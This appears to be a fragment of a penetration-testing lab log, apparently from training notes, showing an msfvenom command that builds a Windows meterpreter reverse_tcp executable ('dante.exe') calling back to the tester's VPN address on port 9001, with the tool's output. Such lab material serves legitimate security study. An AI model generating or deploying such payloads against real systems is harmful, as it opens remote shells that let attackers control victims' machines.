 $sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=9001 -f exe -o dante.exe
[sudo] password for xenomorph:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: dante.exe